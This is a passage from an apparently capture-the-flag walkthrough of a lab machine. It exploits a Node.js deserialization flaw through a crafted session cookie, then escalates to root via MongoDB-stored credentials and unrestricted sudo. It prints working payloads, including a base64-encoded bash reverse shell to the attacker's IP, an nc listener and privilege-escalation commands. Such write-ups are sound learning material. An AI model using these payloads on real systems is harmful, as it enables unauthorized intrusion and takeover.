

Well, it is time to test the RCE on the victim machine, for this I am going to send a packet to my attacker machine with ping and with tcpdump, I see I parse the packets ICMP. I just have to URL encode the payload and modify the session cookie in the browser. When I refresh the page, I get the expected result.
Payload
{"rce":"_$$ND_FUNC$$_function (){require('child_process').exec('ping -c 1 10.10.14.13', function(error, stdout, stderr) { console.log(stdout) });}()"}
tcpdump -i tun0 icmp -n




Now I am going to try to access the machine, in order not to have problems with special characters when trying to send me a Reverse Shell, I am going to create a file with the necessary commands and use base64 to encode everything in Base64. Then the RCE should decode the code in Base64 and then execute it with bash. I follow all the steps again, URL encode the Payload, replace the session cookie, open a port with nc waiting for the Reverse Shell, reload the web page and I have access to the machine.
reverse
#!/bin/bash

bash -i >& /dev/tcp/10.10.14.13/443 0>&1
vi reverse
cat reverse | base64 -w 0; echo
base64 -w 0 reverse; echo
Payload
{"rce":"_$$ND_FUNC$$_function (){ require('child_process').exec('echo IyEvYmluL2Jhc2gKCmJhc2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMTMvNDQzIDA+JjEK|base64 -d|bash',function(error, stdout, stderr) { console.log(stdout) }); }()"}
nc -nlvp 443





I can now perform a Console Treatment, to have better mobility. If I perform a basic enumeration I find the pkexec binary with SUID permissions, but I will try another attack vector. It’s strange but I can’t access the HOME directory of the admin user, neither read the first flag. I remember that a MongoDB database was being implemented, if I look at the internal ports again, I confirm that it is. I am looking for a MongoDB CheatSheet to access it and look for some information that will allow me to rooted the machine. I find credentials, which do not allow me to log in as root, but with sudo -l I can see which commands I can execute as root, and big surprise, I can execute any, then I can switch to root user directly.
script /dev/null -c bash            [Ctrl+z]
stty raw -echo; fg
reset xterm
export TERM=xterm
export SHELL=bash
stty rows 29 columns 128

find \-perm -4000 2>/dev/null
# --> /usr/bin/pkexec
ls -l ./usr/bin/pkexec

netstat -nat
# --> tcp        0      0 127.0.0.1:27017     MongoDB!

mongo
> help
> show dbs
> use admin
> show collections

> use blog
> show collections
> db.users.find()
# :)      Credentials!

su root                     # :(
sudo -l
# --> (ALL : ALL) ALL

sudo whoami                 # root
sudo su
